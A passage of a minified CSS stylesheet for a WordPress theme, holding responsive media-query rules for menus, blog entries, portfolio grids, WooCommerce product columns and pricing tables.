.boxed .mobile{width:233px;top:560px;left:311px;height:350px;transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-ms-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-webkit-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);}
#loader-wrapper .large-header h1{font-size:30px;}
#header #main-menu ul.menu.type6 a{font-size:20px;padding:15px;}
#header #main-menu ul.menu.type6 > li{width:240px;}
#header #main-menu ul.menu.type6 > li > a{padding:18px 0;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{top:-58px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu{left:239px;top:4px;width:239px;}
.type-6 #header nav#main-menu ul.menu.type6 li:nth-child(6) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(6) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(7) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(7) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(8) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(9) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu{top:auto;bottom:6px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{top:20px;bottom:auto;}
@-moz-document url-prefix(){.type-6 #header nav#main-menu ul.menu.type6 li:nth-child(6) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(6) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(7) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(7) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(8) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu, .type-6 #header nav#main-menu ul.menu.type6 li:nth-child(9) ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li:nth-child(8) ul.sub-menu{top:auto;bottom:2px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:last-child ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(6) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(7) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul{bottom:-54px;}
}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:95%;}
.dt-sc-service-carousel .dt-sc-carousel li h2{font-size:36px;margin-bottom:10px;}
.dt-sc-author-info img{margin-right:3%;}
.dt-sc-author-desc{width:82%;}
.dt-sc-author-info{padding:3%;}
article.blog-entry .entry-thumb .entry-title h5, article.blog-entry .black-box .entry-title h4 a, #primary.with-sidebar article.blog-entry .black-box .entry-title h4 a, #primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar.with-both-sidebar article.blog-entry .entry-thumb .entry-title h5{font-size:18px;}
}
@media only screen and (min-width:1120px) and (max-width:1280px){h6{letter-spacing:4px;}
#loader-wrapper .large-header h1{font-size:30px;}
.container{width:1060px;}
.boxed .wrapper .type-1 #header-sticky-wrapper.sticky-wrapper #header, .boxed #header, .boxed .wrapper, .boxed #panel{width:1100px;}
#primary{width:60%;float:left;}
#primary.with-right-sidebar{margin-right:5%;}
#primary.with-left-sidebar{margin-left:5%;float:right;}
#primary.with-both-sidebar{width:46%;margin:0 3%;}
#primary.content-full-width{margin-left:0;margin-right:0;width:100%;}
#primary .dt-sc-entry-details .dt-sc-entry-title h4{margin-bottom:-10px;padding-bottom:40px;}
.secondary-sidebar{float:left;width:35%;}
.secondary-sidebar.secondary-has-both-sidebar{width:24%;}
.widget.widget_search #searchform input[type="text"]{width:75%;}
.widget.widget_search #searchform input[type="submit"]{width:25%;}
#primary .main-title{padding-bottom:50px;margin-bottom:0;}
#header #main-menu ul.menu.type6 a:before, #header #main-menu ul.menu.type6 a:after{width:55px;height:55px;}
#header.type3 nav#main-menu ul.menu li:first-child, .boxed #header.type3 nav#main-menu ul.menu li:first-child{margin-left:0;}
#header.type3 nav#main-menu ul.menu li{margin-left:20px;}
.boxed #header.type3 nav#main-menu ul.menu li{margin-left:15px;}
::i-block-chrome, .boxed .video-slider #home.content{margin-bottom:-30%;}
.boxed .screen{width:766px;height:469px;top:0;left:188px;transform:matrix3d(0.45, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-ms-transform:matrix3d(0.45, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-webkit-transform:matrix3d(0.45, 0.143934, 0, -0.000105269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);}
.boxed .mobile{width:197px;top:485px;left:261px;height:300px;transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-ms-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-webkit-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);}
#header #main-menu ul.menu.type6 > li > a{font-size:20px;text-align:left;padding:0 0 0 20px;}
#header #main-menu ul.menu.type6 > li{margin:30px 0;padding-bottom:0;width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 ul.sub-menu li{float:left;border:none;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul{width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul li a{margin:0 0 26px 0;padding:0;font-size:20px;text-align:left;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu{bottom:-28px;left:200px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{top:0;}
.type-6 #header nav#main-menu ul.menu.type6 > li.menu-item-simple-parent:nth-child(7) > ul.sub-menu{top:auto;bottom:-28px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:first-child ul{top:-2px;}
#header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:after, #header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:before, #header #main-menu ul.menu.type6 a:before, #header #main-menu ul.menu.type6 a:after{display:none;}
#header #main-menu ul.menu.type6 a i{display:block;margin-right:10px;float:left;line-height:26px;}
.dt-sc-service-carousel .dt-sc-carousel-wrapper{padding:20px 20px 20px 0px;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:95%;}
.dt-sc-service-carousel .dt-sc-carousel li h2{font-size:30px;margin-bottom:20px;line-height:normal;}
.dt-sc-service-carousel .dt-sc-carousel li, .boxed .dt-sc-service-carousel .dt-sc-carousel li{padding-bottom:0;}
.dt-sc-service-carousel #pager{right:20px;margin-bottom:0;}
.boxed .dt-sc-service-carousel .dt-sc-carousel li h2{font-size:24px;margin-bottom:10px;line-height:normal;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .fig-content, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .fig-content{width:85%;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption h5, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption h5{font-size:16px;}
.dt-sc-one-sixth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p, .dt-sc-one-fifth .dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{margin:0 auto;font-size:12px;line-height:normal;}
.dt-sc-ico-content.type2 .dt-sc-content{padding:2.7%;width:71%;}
.boxed .dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{left:-51px;width:85px;height:15px;font-size:14px;line-height:15px;}
article.blog-entry .entry-thumb .entry-title h5{padding:10px 20px;}
article.blog-entry .entry-details{padding:50px 30px;}
.dt-sc-one-column article.blog-entry .entry-thumb .entry-title{margin:-20px 0;}
.dt-sc-one-half article.blog-entry .entry-details{width:35%;}
.dt-sc-one-half article.blog-entry .entry-content, .dt-sc-one-half article.blog-entry .entry-thumb .entry-title{width:65%;}
#primary.with-sidebar article.blog-entry .entry-details .tags{width:100%;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar.with-both-sidebar article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar article.blog-entry .black-box .entry-title h4 a, article.blog-entry .entry-thumb .entry-title h5, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5, article.blog-entry .black-box .entry-title h4 a, #primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5{font-size:18px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta{width:30%;padding-right:0;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta .date{width:100%;text-align:center;margin-bottom:5px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta .month{float:none;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta .month p{margin:0;width:100%;text-align:center;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-thumb .entry-title{position:relative;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags{width:54%;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details{padding:15px 10px 0;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{width:65%;margin-top:0;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .black-box .entry-title h4 a{font-size:16px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-third article.blog-entry:hover .entry-details .entry-meta{border-bottom:1px solid #ddd;}
.dt-sc-one-fourth article.blog-entry .entry-details .tags{margin-top:-10px;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .date{width:100%;font-size:40px;margin-top:-3px;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .month p{margin:5px 0 0 0;}
#primary.with-sidebar .blog-items .dt-sc-one-fourth, #primary.with-sidebar .woocommerce.columns-3 .products li .dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-4 .products li .dt-sc-one-fourth{width:48.9%;}
#primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags{width:70%;margin-top:0;}
#primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-content{float:left;padding:0 20px 50px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-fourth article.blog-entry .entry-details{padding:20px 10px 0;}
.dt-sc-one-fourth article.blog-entry.without-image .featured-post, .dt-sc-one-third article.blog-entry.without-image .featured-post{bottom:-6px;top:auto;transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);}
.woocommerce #primary.with-sidebar.with-both-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-third, #primary.with-sidebar.with-both-sidebar .woocommerce.columns-3 ul.products li:nth-child(2n-1) .column.dt-sc-one-third, .woocommerce #primary.with-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth, #primary.with-sidebar .woocommerce.columns-4 ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth{clear:both;margin-left:0;}
.woocommerce #primary.with-sidebar.with-both-sidebar ul.products li:nth-child(4) .column.dt-sc-one-third, #primary.with-sidebar.with-both-sidebar .woocommerce.columns-3 ul.products li:nth-child(4) .column.dt-sc-one-third, .woocommerce #primary.with-sidebar ul.products li:nth-child(4) .column.dt-sc-one-fourth, #primary.with-sidebar .woocommerce.columns-4 ul.products li:nth-child(4) .column.dt-sc-one-fourth{margin-left:2%;}
#primary.with-sidebar.with-both-sidebar .woocommerce.columns-3 ul.products li.product, #primary.with-sidebar .woocommerce.columns-4 ul.products li.product{display:inline;margin:0;padding:0;}
.dt-sc-one-third article.blog-entry .entry-details .entry-meta{width:28%;}
.dt-sc-one-third article.blog-entry .entry-details .tags{width:67%;}
.dt-sc-author-info img{margin-right:3%;}
.dt-sc-author-desc{width:79%;}
.dt-sc-author-info{padding:3%;}
}
@media only screen and (min-width:960px) and (max-width:1119px){h1{font-size:50px;}
h2{font-size:40px;}
h3{font-size:26px;}
h4{font-size:22px;}
h5{font-size:16px;}
h6{letter-spacing:1px;}
h2.main-title::before, h3.main-title::before, h4.main-title::before{bottom:20%;}
h5.main-title:before, h6.main-title:before{bottom:30%;}
#loader-wrapper .large-header h1{font-size:24px;}
.container{width:900px;}
.boxed .wrapper .type-1 #header-sticky-wrapper.sticky-wrapper #header, .boxed #header, .boxed .wrapper, .boxed #panel{width:940px;}
#primary{width:60%;float:left;}
#primary.with-right-sidebar{margin-right:5%;}
#primary.with-left-sidebar{margin-left:5%;float:right;}
#primary.with-both-sidebar{width:46%;margin:0 3%;}
#primary.content-full-width{margin-left:0;margin-right:0;width:100%;}
.secondary-sidebar{float:left;width:35%;}
.secondary-sidebar.secondary-has-both-sidebar{width:24%;}
.secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar th, .secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar td{padding:3px;font-size:10px;}
.secondary-sidebar.secondary-has-both-sidebar .widget_calendar table#wp-calendar caption{padding:5px;font-size:12px;}
#primary .dt-sc-entry-details .dt-sc-entry-title h4{margin-bottom:0;padding-bottom:40px;}
#panel ul li a{padding:28px 12px;}
#header.type3 nav#main-menu ul.menu li:first-child, .boxed #header.type3 nav#main-menu ul.menu li:first-child{margin-left:0;}
#header.type3 nav#main-menu ul.menu li{margin-left:15px;}
#header.type3 nav#main-menu ul.menu li i{font-size:14px;margin-right:20px;width:0;height:0;text-align:center;border:none;}
#header.type3 nav#main-menu ul.menu li a::after{bottom:0;}
.boxed #header.type3 nav#main-menu > ul.menu > li{margin-left:15px;}
::i-block-chrome, .boxed .video-slider #home.content{margin-bottom:-45%;}
.header.type2 ul{width:240px;}
.header.type2 ul.is-visible li ul.sub-menu.is-visible, .header.type2 ul.is-visible li ul.sub-menu.is-visible ul.sub-menu.is-visible{right:238px;}
.boxed .screen{width:650px;height:387px;top:0;left:102px;transform:matrix3d(0.42, 0.13934, 0, -0.000165269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-ms-transform:matrix3d(0.42, 0.13934, 0, -0.000165269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-webkit-transform:matrix3d(0.42, 0.13934, 0, -0.000165269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);}
.boxed .mobile{width:167px;top:413px;left:207px;height:253px;transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);-ms-transform:matrix3d(0.42, 0.13934, 0, -0.000165269, -0.00719944, 0.683513, 0, 0.0000594536, 0, 0, 1, 0, 384, 8, 0, 1);-webkit-transform:matrix3d(0.42779, 0.096834, 0, -0.0000536694, -0.344036, 0.346595, 0, -0.0000946746, 0, 0, 1, 0, 105, 15, 0, 1);}
#header #main-menu ul.menu.type6 > li > a{font-size:20px;text-align:left;padding:0 0 0 20px;}
#header #main-menu ul.menu.type6 > li{margin:30px 0;padding-bottom:0;width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 ul.sub-menu li{float:left;border:none;background:#252525;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul{width:200px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul li a{margin:0 0 26px 0;padding:0;font-size:20px;text-align:left;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu{bottom:auto;left:200px;top:-2px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent ul.sub-menu ul.sub-menu, .type-6 #header-sticky-wrapper.sticky-wrapper.is-sticky #header nav#main-menu ul li.menu-item-simple-parent ul.sub-menu ul.sub-menu{left:190px;top:0;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:last-child ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(6) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(7) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul, .type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:nth-child(8) ul.sub-menu li ul{top:0;bottom:auto;}
.type-6 #header nav#main-menu ul.menu.type6 > li.menu-item-simple-parent:nth-child(7) > ul.sub-menu{top:auto;bottom:-28px;}
.type-6 #header nav#main-menu ul.menu.type6 li.menu-item-simple-parent:first-child ul{top:-2px;}
#header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:after, #header #main-menu ul.menu.type6 ul.sub-menu > li:hover > a:before, #header #main-menu ul.menu.type6 a:before, #header #main-menu ul.menu.type6 a:after{display:none;}
#header #main-menu ul.menu.type6 a i{display:block;margin-right:10px;float:left;line-height:26px;}
#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:auto;top:-50px;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{top:-60px;}
@-moz-document url-prefix(){#header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul, #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:auto;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul, #header #main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{top:4px;}
}
#header.type3 nav#main-menu ul.menu li a:after{bottom:20px;}
#header.type3 nav#main-menu ul.menu li ul.sub-menu a:after{bottom:0;}
#header.type3 nav#main-menu ul li.menu-item ul.sub-menu{top:96px;}
#header.type3 nav#main-menu ul li.menu-item-simple-parent ul.sub-menu li ul{right:0;left:-190px;top:-10px;}
#header.type4 #main-menu ul li.menu-item > ul.sub-menu{left:-310px;top:0;width:310px;opacity:0;visibility:hidden;}
#header.type4 #main-menu ul li.menu-item:hover > ul.sub-menu{opacity:1;visibility:visible;}
#header.type4 #main-menu ul li.menu-item:nth-child(6) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(7) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(8) > ul.sub-menu, #header.type4 #main-menu ul li.menu-item:nth-child(9) > ul.sub-menu{top:auto;bottom:0;}
.service-sliders .column{width:100% !important;}
.dt-sc-service-carousel .dt-sc-carousel-wrapper{padding:30px;}
.dt-sc-service-carousel .dt-sc-carousel li h2, .dt-sc-carousel li p{width:95%;}
.dt-sc-service-carousel .dt-sc-carousel li h2{margin-bottom:10px;}
.dt-sc-service-carousel #pager{bottom:0;}
.widget .widgettitle .main-title{margin-bottom:0;padding-bottom:40px;}
.type-1 #header nav#main-menu ul li a{padding:40px 10px;}
.type-1 #header-sticky-wrapper.sticky-wrapper.is-sticky nav#main-menu ul > li > a{padding:30px 15px;}
.dt-sc-one-third.dt-sc-portfolio{width:31.2%;}
.dt-sc-one-fourth.dt-sc-portfolio, #primary.with-sidebar .dt-sc-one-fourth.dt-sc-portfolio, #primary.with-sidebar .dt-sc-one-third.dt-sc-portfolio{width:48.5%;}
.dt-sc-portfolio figcaption a span::before{font-size:12px;}
.dt-sc-portfolio figcaption a.zoom span:before, .boxed .dt-sc-portfolio figcaption a.zoom span:before{margin-left:0;margin-top:0;}
.dt-sc-portfolio figcaption a.view span:before, .boxed .dt-sc-portfolio figcaption a.view span:before{margin-right:0;margin-bottom:0;}
.dt-sc-portfolio figcaption a.zoom span:after, .boxed .dt-sc-portfolio figcaption a.zoom span:after{border-right:35px solid transparent;}
.dt-sc-portfolio figcaption a.view span:after, .boxed .dt-sc-portfolio figcaption a.view span:after{border-left:35px solid transparent;}
.dt-sc-tabs-vertical-frame-content .tab-content, .boxed .dt-sc-tabs-vertical-frame-content .tab-content{padding:4%;border-left:1px solid #eee;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame{width:35%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame li a{padding:6.8% 1.8%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:65%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:60%;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column{width:100% !important;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame-content .column .column{width:49% !important;}
.dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6 span{font-size:12px;}
.boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h5, .boxed .dt-sc-tabs-vertical-container .dt-sc-tabs-vertical-frame h6{width:65%;}
.dt-sc-tabs-vertical-frame-content .tab-content img{display:none;}
.dt-sc-tabs-vertical-frame-content .tab-content ul li, .dt-sc-tabs-vertical-frame-content .tab-content ol li{padding-bottom:8px;}
.dt-sc-ico-content.type2 .dt-sc-content{width:65%;}
.dt-sc-ico-content.type2 .icon{min-height:153px;}
ul#team-section{width:80%;margin:0 auto 0 5%;}
article.blog-entry .entry-details, .dt-sc-one-half article.blog-entry .entry-details{width:30%;padding:30px 5%;}
article.blog-entry .entry-content{width:65%;}
article.blog-entry .black-box .entry-title h4 a{font-size:16px;}
#primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title, #primary.with-sidebar .dt-sc-one-column article.blog-entry .entry-content{margin:-3% 0;float:right;}
#primary.with-sidebar article.blog-entry .entry-details .tags{width:100%;float:left;}
.dt-sc-one-column article.blog-entry .entry-details{width:25%;}
.dt-sc-one-column article.blog-entry .entry-thumb .entry-title, .dt-sc-one-column article.blog-entry .entry-content{width:75%;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-details{width:40%;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title{width:100%;float:left;position:relative;margin:0;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-thumb .entry-title h5{font-size:16px;}
#primary.with-sidebar.with-both-sidebar .dt-sc-one-column article.blog-entry .entry-content{width:60%;margin:0;padding:25px 30px 50px 0;}
#primary.with-sidebar article.blog-entry .entry-thumb .entry-title{position:relative;margin:0;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details{padding:20px 20px 0;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta{border-right:none;margin-bottom:15px;padding-bottom:15px;margin-right:0;padding-right:0;width:100%;text-align:center;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry:hover .entry-details .entry-meta{border-color:#ddd;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta .date, #primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details .entry-meta .month{float:none;display:inline-block;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags, #primary.with-sidebar.with-both-sidebar .dt-sc-one-half article.blog-entry .entry-details .tags{width:100%;margin:0;}
#primary.with-sidebar .dt-sc-one-half article.blog-entry .entry-content{padding:10px 20px 50px;}
.dt-sc-one-third article.blog-entry .entry-details .entry-meta, .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta{width:34%;}
.dt-sc-one-third article.blog-entry .entry-details .tags, .dt-sc-one-fourth article.blog-entry .entry-details .tags{width:60%;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta{font-size:40px;}
.dt-sc-one-fourth article.blog-entry .entry-details .entry-meta .date{margin-bottom:5px;}
#primary.with-sidebar .dt-sc-one-fourth{width:48.5%;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .entry-meta, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .entry-meta{width:30%;padding-right:0;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags, #primary.with-sidebar .dt-sc-one-fourth article.blog-entry .entry-details .tags{width:65%;}
#primary.with-sidebar .blog-items .dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-3 .products li .dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-4 .products li .dt-sc-one-fourth{width:48.5%;}
#primary.with-sidebar .dt-sc-one-third article.blog-entry .entry-details .tags{width:60%;margin:0;}
.dt-sc-one-fourth article.blog-entry.without-image .featured-post, .dt-sc-one-third article.blog-entry.without-image .featured-post{bottom:-6px;top:auto;transform:scale(.6);-moz-transform:scale(.6);-webkit-transform:scale(.6);}
.woocommerce #primary.with-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-3 ul.products li:nth-child(2n-1) .column.dt-sc-one-third, .woocommerce #primary.with-sidebar ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth, #primary.with-sidebar .woocommerce.columns-4 ul.products li:nth-child(2n-1) .column.dt-sc-one-fourth{clear:both;margin-left:0;}
.woocommerce #primary.with-sidebar ul.products li:nth-child(4) .column.dt-sc-one-third, #primary.with-sidebar .woocommerce.columns-3 ul.products li:nth-child(4) .column.dt-sc-one-third, #primary.with-sidebar .woocommerce ul.products li.first .column.dt-sc-one-third{margin-left:2%;}
#primary.with-sidebar .woocommerce.columns-3 ul.products li.product, #primary.with-sidebar .woocommerce.columns-4 ul.products li.product{display:inline;margin:0;padding:0;}
.dt-sc-callout-box .dt-sc-button{font-size:12px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p{padding-left:25px;font-size:12px;}
.dt-sc-pricing-table ul.type1 ul.dt-sc-tb-content > li p:before{width:15px;height:15px;top:5px;line-height:16px;font-size:8px;}
.boxed .dt-sc-pricing-table ul.type1 li.dt-sc-pr-tb-col.selected:before{left:-51px;width:85px;height:15px;font-size:14px;line-height:15px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title .dt-sc-pricing-title{width:75%;}
.dt-sc-error-box h4:before, .dt-sc-warning-box h4:before, .dt-sc-success-box h4:before, .dt-sc-info-box h4:before{top:-11px;font-size:42px;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption img{width:30%;margin:0 auto;}
.dt-sc-team.type2 .dt-sc-entry-thumb .figcaption p{margin:0 auto;}
ul#team-section li h5{font-size:20px;}
